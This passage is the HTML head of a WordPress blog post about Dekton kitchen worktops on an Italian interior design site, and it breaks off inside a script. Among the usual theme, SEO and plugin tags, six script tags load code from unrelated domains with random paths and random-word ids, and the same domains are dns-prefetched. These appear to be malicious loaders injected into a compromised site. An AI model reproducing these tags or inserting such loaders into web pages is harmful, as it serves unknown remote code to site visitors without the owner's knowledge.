

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/2020/03/04/dekton/
body_size: 31863
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Dekton - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/2020/03/04/dekton/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dekton - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:description" content="Dekton  è il materiale ideale come piano di lavoro, consente di realizzare installazioni con pezzi di grande formato, senza tagli, senza giunzioni. Superficie pulita, piacevole al tatto, resistente alle macchie, ai graffi, a fuoco e calore, ai raggi ultravioletti, a congelamento e scongelamento, all’abrasione, di elevata stabilità cromatica, ridotto assorbimento di acqua, materiale ignifugo. Dekton in pratica è resistente a [&hellip;]" />
	<meta property="og:url" content="https://www.progettocasaid.it/2020/03/04/dekton/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="article:published_time" content="2020-03-04T18:37:01+00:00" />
	<meta property="article:modified_time" content="2020-03-04T18:37:50+00:00" />
	<meta property="og:image" content="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194.jpeg" />
	<meta name="author" content="P30g377o" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="P30g377o" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/2020/03/04/dekton/","url":"https://www.progettocasaid.it/2020/03/04/dekton/","name":"Dekton - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"primaryImageOfPage":{"@id":"https://www.progettocasaid.it/2020/03/04/dekton/#primaryimage"},"image":{"@id":"https://www.progettocasaid.it/2020/03/04/dekton/#primaryimage"},"thumbnailUrl":"https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194.jpeg","datePublished":"2020-03-04T18:37:01+00:00","dateModified":"2020-03-04T18:37:50+00:00","author":{"@id":"https://www.progettocasaid.it/#/schema/person/fb6bf5190e4657744df654281d5a2732"},"breadcrumb":{"@id":"https://www.progettocasaid.it/2020/03/04/dekton/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/2020/03/04/dekton/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/2020/03/04/dekton/#primaryimage","url":"https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12.jpeg","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12.jpeg","width":1116,"height":721},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/2020/03/04/dekton/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.progettocasaid.it/blog/"},{"@type":"ListItem","position":3,"name":"Dekton"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.progettocasaid.it/#/schema/person/fb6bf5190e4657744df654281d5a2732","name":"P30g377o","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.progettocasaid.it/#/schema/person/image/","url":"https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png","contentUrl":"https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png","caption":"P30g377o"},"sameAs":["http://www.progettocasaid.it"],"url":"https://www.progettocasaid.it/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Dekton Feed dei commenti" href="https://www.progettocasaid.it/2020/03/04/dekton/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"e570b65616","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/posts/17461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=17461' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2F2020%2F03%2F04%2Fdekton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2F2020%2F03%2F04%2Fdekton%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
